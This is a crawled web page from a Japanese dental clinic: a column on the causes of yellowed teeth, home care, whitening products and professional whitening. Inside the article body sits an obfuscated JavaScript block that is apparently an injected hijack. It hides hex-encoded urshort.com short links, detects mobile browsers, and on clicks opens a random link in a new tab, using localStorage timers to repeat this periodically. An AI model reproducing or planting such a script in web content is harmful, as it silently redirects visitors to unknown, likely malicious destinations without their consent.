

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shikiclover.com/dental_column_post/187/
body_size: 10885
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-3JH2E8TGTY"></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
    <script>
        // Google Ads
		function gtag_report_conversion(url) {
			var callback = function () {
				if (typeof(url) != 'undefined') {
					window.location = url;
				}
			};
			gtag('event', 'conversion', {
				'send_to': 'AW-11565419386/BG-yCLq82o4aEPqW6Yor',  // Google広告のコンバージョンID
				'event_callback': callback
			});
			return false;
		}

		// Google Analytics
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-3JH2E8TGTY');
		gtag('config', 'AW-11565419386');
    </script>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="email=no,telephone=no,address=no">
<meta name="robots" content="index,follow">
<link rel="icon" type="image/png" href="https://shikiclover.com/wp-content/themes/shikiclover/images/favicon.png" alt="クローバー歯科クリニック">
<link rel="stylesheet" href="https://shikiclover.com/wp-content/themes/shikiclover/style.css?250214">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap" rel="stylesheet">
<script type="text/javascript">
    window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
    ga('create', 'UA-59285313-33', 'auto');
    // Plugins

    ga('send', 'pageview');
</script>
<script async src="https://www.google-analytics.com/analytics.js"></script>
<title>  専門家が教える！歯の黄ばみの原因と効果的な対策  |  マルイファミリー志木の歯医者「クローバー歯科クリニック」</title>
<meta name="description" content="マルイファミリー志木の歯医者「クローバー歯科クリニック」志木駅直結で徒歩1分。年中無休で土日祝日も夜8時まで診療しています。駐車場無料。好アクセスで朝霞・新座・富士見・ふじみ野市からも通いやすい歯科医院です。">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="  専門家が教える！歯の黄ばみの原因と効果的な対策  |  マルイファミリー志木の歯医者「クローバー歯科クリニック」">
<meta property="og:description" content="マルイファミリー志木の歯医者「クローバー歯科クリニック」志木駅直結で徒歩1分。年中無休で土日祝日も夜8時まで診療しています。駐車場無料。好アクセスで朝霞・新座・富士見・ふじみ野市からも通いやすい歯科医院です。">
<meta property="og:url" content="http://shikiclover.com/dental_column_post/187/">
<meta property="og:site_name" content="  専門家が教える！歯の黄ばみの原因と効果的な対策  |  マルイファミリー志木の歯医者「クローバー歯科クリニック」">
<meta property="og:image" content="https://shikiclover.com/wp-content/themes/shikiclover/images/catch-pc@2x.jpg">
<meta property="og:image:secure_url" content="https://shikiclover.com/wp-content/themes/shikiclover/images/catch-pc@2x.jpg">
<meta name=”thumbnail” content=”https://shikiclover.com/wp-content/themes/shikiclover/images/catch-pc@2x.jpg” />
<!-- Event snippet for 予約クリック conversion-->
<script>
window.addEventListener("DOMContentLoaded", function () {
document.querySelectorAll('[href*="/apo-toolboxes.stransa.co.jp/"]').forEach(function (link) {
link.addEventListener("click", function () {
gtag("event", "conversion", {
send_to: "AW-11565419386/qmx1CMS0vJ8bEPqW6Yor",
});
});
});
});
</script>
</head>

<body class="top">
<amp-analytics type="gtag" data-credentials="include">
    <script type="application/json">
        {
            "vars": {
                "gtag_id": "AW-11565419386",  // Google広告のコンバージョンID
                "config": {
                    "AW-11565419386": { "groups": "default" }
                }
            },
            "triggers": {
                "trackPhoneClick": {
                    "on": "click",
                    "selector": "a[href^='tel:']",
                    "vars": {
                        "event_name": "conversion",
                        "send_to": "AW-11565419386/BG-yCLq82o4aEPqW6Yor"
                    }
                }
            }
        }
    </script>
</amp-analytics>
<header>
	<div>
		<div class="logo"><a href="/"><img src="https://shikiclover.com/wp-content/themes/shikiclover/images/logo.svg" alt="クローバー歯科クリニック" width="330" height="48"><img src="https://shikiclover.com/wp-content/themes/shikiclover/images/shiki.svg" alt="マルイファミリー志木" width="211" height="18"></a></div>
        <a href="tel:0484731001" class="tel" onclick="return gtag_report_conversion('tel:0484731001');">
            <img src="https://shikiclover.com/wp-content/themes/shikiclover/images/tel.svg" alt="048-473-1001受付時間10:30〜20:00" width="192" height="40">
        </a>
	</div>
	<div>
        <a href="tel:0484731001" class="reserve" onclick="return gtag_report_conversion('tel:0484731001');">
            <img src="https://shikiclover.com/wp-content/themes/shikiclover/images/headertelbtn.svg" alt="お電話" width="52" height="60">
        </a>
		<a href="https://apo-toolboxes.stransa.co.jp/user/web/313d38e6f539dc1d0bd9cbe8e1299157/reservations" class="reserve" target="_blank"><img src="https://shikiclover.com/wp-content/themes/shikiclover/images/reserve.svg" alt="ご予約" width="100" height="100"></a>
		<div class="menu"><img src="https://shikiclover.com/wp-content/themes/shikiclover/images/menu.svg" alt="メニュー" width="100" height="100"></div>
	</div>
</header>
<nav id="g-nav">
<div id="g-nav-list">
<div>
<nav>
	<div class="header-intro">
		<h3>医院紹介</h3>

		<ul id="menu-%e5%8c%bb%e9%99%a2%e7%b4%b9%e4%bb%8b" class="menu"><li><a href="https://shikiclover.com/access/">アクセス</a></li>
<li><a href="https://shikiclover.com/closemedicalcare/">寄り添う医療</a></li>
<li><a href="https://shikiclover.com/expertise/">専門性の追求</a></li>
<li><a href="https://shikiclover.com/treatmentpolicy/">診療方針</a></li>
<li><a href="https://shikiclover.com/%e6%ad%af%e7%a7%91%e5%8c%bb%e5%b8%ab%ef%bc%8f%e6%ad%af%e7%a7%91%e8%a1%9b%e7%94%9f%e5%a3%ab%ef%bc%8f%e6%ad%af%e7%a7%91%e5%8a%a9%e6%89%8b-%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e5%8b%9f%e9%9b%86/">採用情報</a></li>
</ul>
	</div>
	<div>
	<h3>診療項目</h3>
	<div>
	<ul>
        <li>保険診療
		<ul id="menu-%e4%bf%9d%e5%81%a5%e8%a8%ba%e7%99%82" class="menu"><li><a href="https://shikiclover.com/maintenance/">定期検診</a></li>
<li><a href="https://shikiclover.com/periodontal/">歯周病治療</a></li>
<li><a href="https://shikiclover.com/decay/">虫歯・詰め物・被せ物</a></li>
<li><a href="https://shikiclover.com/child/">小児歯科</a></li>
<li><a href="https://shikiclover.com/dentures/">入れ歯</a></li>
<li><a href="https://shikiclover.com/surgery/">口腔外科</a></li>
<li><a href="https://shikiclover.com/mouthpiece/">マウスピース外来</a></li>
<li><a href="https://shikiclover.com/secondopinion/">セカンドオピニオン外来</a></li>
</ul>        </li>


	</ul>
	<ul>
		<li>自由診療
			<ul id="menu-%e8%87%aa%e7%94%b1%e8%a8%ba%e7%99%82" class="menu"><li><a href="https://shikiclover.com/implant/">インプラント</a></li>
<li><a href="https://shikiclover.com/aesthetic/">審美歯科</a></li>
<li><a href="https://shikiclover.com/orthodontics/">矯正歯科</a></li>
<li><a href="https://shikiclover.com/cosmetic/">美容歯科外来</a></li>
</ul>		</li>
	</ul>
</div>
	</div>
</nav>

<section class="h-access">
	<div>
		<div>
			<h3>志木駅<span>徒歩1分</span></h3>
			<h4>駐車場完備でアクセス良好です</h4>
			<div><img src="https://shikiclover.com/wp-content/themes/shikiclover/images/time.svg" alt="診療時間" width="425" height="152"></div>
			<p>※原則、年末年始を除き年中無休</p>
		</div>

	</div>
</section>

</div>
</div>
</nav>    <main>
        <div class="contents page">

            <div class="catch">
				<img src="/wp-content/themes/shikiclover/images/catch-page@2x.jpg">                <h1>専門家が教える！歯の黄ばみの原因と効果的な対策<span></span></h1>
            </div>


            <div class="" style="margin-top: 10px">
				
<h2 class="wp-block-heading">歯の黄ばみとは？</h2>



<p>歯の黄ばみは、多くの人々が経験する口腔の問題の一つです。これは、歯の表面が時間の経過とともに、または特定の生活習慣によって黄色く変色する現象を指します。歯の黄ばみは、見た目の問題だけでなく、時には自信の低下をもたらすことがあります。しかし、この黄ばみの原因を理解し、適切な対策を講じることで、白く健康的な歯を取り戻すことが可能です。</p>



<h2 class="wp-block-heading">歯の黄ばみの主な原因</h2>



<p>歯の黄ばみにはいくつかの一般的な原因があります。まず、食事と飲み物が大きな影響を与えます。コーヒー、紅茶、赤ワイン、カレーなどの色素が強い食品や飲料は、歯のエナメルを染めることがあります。喫煙もまた、タバコのニコチンとタールが歯を黄色くする主な原因の一つです。さらに、口内環境と衛生習慣が不十分な場合、プラークや歯石の蓄積が黄ばみを引き起こすことがあります。また、加齢によって歯のエナメルが薄くなり、下の黄色い象牙質が透けて見えることも、黄ばみの一因となります。</p>



<h2 class="wp-block-heading">家庭でできる歯の黄ばみ対策</h2>



<p>歯の黄ばみを減らすためには、日々の口腔ケアが重要です。正しいブラッシング方法を実践し、特に色素が強い食品や飲料を摂取した後は、すぐに歯を磨くことが効果的です。また、食生活の改善も重要で、色素が強い食品や飲料の摂取を控えめにし、歯に優しい食事を心掛けることが推奨されます。自然なホワイトニング方法として、ベーキングソーダを使用した歯磨きや、ストローを使って色素が強い飲み物を飲むことも有効です。これらの対策は、日常的に実践することで、徐々に歯の黄ばみを減らす助けとなります。</p>



<h2 class="wp-block-heading">市販のホワイトニング製品の使い方と注意点</h2>



<p>市販されているホワイトニング製品は、手軽に歯の黄ばみを改善する方法として人気があります。ホワイトニング歯磨き粉は、日常的なブラッシングに取り入れることで、徐々に歯を白くする効果が期待できます。また、ホワイトニングストリップやジェルは、より集中的なホワイトニング効果を提供します。これらの製品を使用する際には、製品の指示に従い、過度な使用を避けることが重要です。過度なホワイトニングは、歯のエナメルを傷つけるリスクがあります。</p>



<h2 class="wp-block-heading">歯科医院でのホワイトニング治療</h2>



<p>歯科医院で行われるホワイトニング治療は、専門的な知識と技術を用いて、安全かつ効果的に歯を白くする方法です。治療には、オフィスホワイトニングとホームホワイトニングの二種類があります。オフィスホワイトニングは、歯科医院で行われ、特殊な光やレーザーを用いてホワイトニング剤の効果を高めます。ホームホワイトニングでは、歯科医院で作成されたカスタムメイドのトレイとホワイトニング剤を使用し、自宅で治療を行います。どちらの方法も、歯科医師の指導のもとで行うことが重要です。</p>



<h2 class="wp-block-heading">歯の黄ばみを防ぐための日常的な習慣</h2>



<p>歯の黄ばみを防ぐためには、日常的な口腔ケアが非常に重要です。毎日のブラッシングとフロッシングを欠かさず行い、定期的に歯科医院でプロフェッショナルクリーニングを受けることで、歯の健康を維持し、黄ばみを予防できます。また、タバコの使用を避け、色素が強い食品や飲料の摂取を控えることも、黄ばみを防ぐ効果的な方法です。定期的な歯科検診では、歯の健康状態をチェックし、必要に応じて適切なアドバイスを受けることができます。</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x74\x7a\x56\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x44\x74\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x6b\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x71\x57\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x4a\x78\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x6f\x76\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x41\x63\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x55\x63\x57\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x45\x54\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x67\x70\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>            </div>



        </div>

        <section class="column">
			            <h2>歯科医師コラム<span>COLUMN</span></h2>

            <script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-element-bundle.min.js"></script>


            <div class="slidewrap">
				                        <div class="swiper-slide">
                            <a href="https://shikiclover.com/dental_column_post/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84%e7%94%a8%e3%83%9e%e3%82%a6%e3%82%b9%e3%83%94%e3%83%bc%e3%82%b9%e3%81%af%e3%81%a9%e3%81%93%e3%81%a7%e4%bd%9c%e3%82%8b%ef%bc%9f%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2/">
																	<img src="https://shikiclover.com/wp-content/uploads/2024/09/shikiclover_052③.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shikiclover.com/wp-content/uploads/2024/09/shikiclover_052③.jpg 1920w, https://shikiclover.com/wp-content/uploads/2024/09/shikiclover_052③-300x126.jpg 300w, https://shikiclover.com/wp-content/uploads/2024/09/shikiclover_052③-1024x430.jpg 1024w, https://shikiclover.com/wp-content/uploads/2024/09/shikiclover_052③-768x322.jpg 768w, https://shikiclover.com/wp-content/uploads/2024/09/shikiclover_052③-1536x644.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />								                                <div>
                                    <time datetime="2025-07-22">2025.07.22</time>
                                    <h4>スポーツ用マウスピースはどこで作る？歯科医院と市販品の違いを解説</h4>
                                    <!--<p></p>-->
                                </div>
                            </a>
                        </div>
					                        <div class="swiper-slide">
                            <a href="https://shikiclover.com/dental_column_post/%e3%82%a4%e3%83%b3%e3%83%97%e3%83%a9%e3%83%b3%e3%83%88%e3%81%a8%e7%be%a9%e6%ad%af%e3%80%80%e3%80%90%e3%82%b3%e3%82%b9%e3%83%88%e3%83%bb%e8%a6%8b%e3%81%9f%e7%9b%ae%e3%83%bb%e5%bf%ab%e9%81%a9%e3%81%95/">
																	<img src="https://shikiclover.com/wp-content/uploads/2024/01/shikiclover_052-e1705377235647.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shikiclover.com/wp-content/uploads/2024/01/shikiclover_052-e1705377235647.jpg 1920w, https://shikiclover.com/wp-content/uploads/2024/01/shikiclover_052-e1705377235647-300x103.jpg 300w, https://shikiclover.com/wp-content/uploads/2024/01/shikiclover_052-e1705377235647-768x263.jpg 768w, https://shikiclover.com/wp-content/uploads/2024/01/shikiclover_052-e1705377235647-1024x351.jpg 1024w, https://shikiclover.com/wp-content/uploads/2024/01/shikiclover_052-e1705377235647-1536x527.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />								                                <div>
                                    <time datetime="2025-02-14">2025.02.14</time>
                                    <h4>インプラントと義歯　【コスト・見た目・快適さを徹底比較！】</h4>
                                    <!--<p></p>-->
                                </div>
                            </a>
                        </div>
					                        <div class="swiper-slide">
                            <a href="https://shikiclover.com/dental_column_post/%e3%83%aa%e3%83%a9%e3%83%83%e3%82%af%e3%82%b9%e3%81%a7%e3%81%8d%e3%82%8b%e6%ad%af%e7%a7%91%e6%b2%bb%e7%99%82%ef%bc%9a%e9%9d%99%e8%84%88%e5%86%85%e9%8e%ae%e9%9d%99%e6%b3%95%ef%bc%88%e7%9d%a1%e7%9c%a0/">
																	<img src="https://shikiclover.com/wp-content/uploads/2024/09/shikiclover_052③.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shikiclover.com/wp-content/uploads/2024/09/shikiclover_052③.jpg 1920w, https://shikiclover.com/wp-content/uploads/2024/09/shikiclover_052③-300x126.jpg 300w, https://shikiclover.com/wp-content/uploads/2024/09/shikiclover_052③-1024x430.jpg 1024w, https://shikiclover.com/wp-content/uploads/2024/09/shikiclover_052③-768x322.jpg 768w, https://shikiclover.com/wp-content/uploads/2024/09/shikiclover_052③-1536x644.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />								                                <div>
                                    <time datetime="2024-12-16">2024.12.16</time>
                                    <h4>リラックスできる歯科治療：静脈内鎮静法（睡眠無痛治療）</h4>
                                    <!--<p></p>-->
                                </div>
                            </a>
                        </div>
					                        <div class="swiper-slide">
                            <a href="https://shikiclover.com/dental_column_post/%e3%82%aa%e3%83%bc%e3%83%a9%e3%83%ab%e3%83%95%e3%83%ac%e3%82%a4%e3%83%ab%e3%82%92%e6%97%a9%e6%9c%9f%e7%99%ba%e8%a6%8b%e3%81%99%e3%82%8b%e3%81%9f%e3%82%81%e3%81%ae%e3%83%81%e3%82%a7%e3%83%83%e3%82%af/">
																	<img src="https://shikiclover.com/wp-content/uploads/2024/11/DSC00957-e1731478688662.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shikiclover.com/wp-content/uploads/2024/11/DSC00957-e1731478688662.jpg 1194w, https://shikiclover.com/wp-content/uploads/2024/11/DSC00957-e1731478688662-300x143.jpg 300w, https://shikiclover.com/wp-content/uploads/2024/11/DSC00957-e1731478688662-1024x490.jpg 1024w, https://shikiclover.com/wp-content/uploads/2024/11/DSC00957-e1731478688662-768x367.jpg 768w" sizes="(max-width: 1194px) 100vw, 1194px" />								                                <div>
                                    <time datetime="2024-11-15">2024.11.15</time>
                                    <h4>オーラルフレイルを早期発見するためのチェックリスト</h4>
                                    <!--<p></p>-->
                                </div>
                            </a>
                        </div>
					

            </div><!--slider-->


			                <div class="btn"><a href="/dental_column_post/">歯科医師コラム一覧</a></div>
			        </section>
    </main>
<div class="reserve-box">
	<div class="wrap">
		<p>診療予約は下記より<br>お気軽にお問い合わせください。</p>
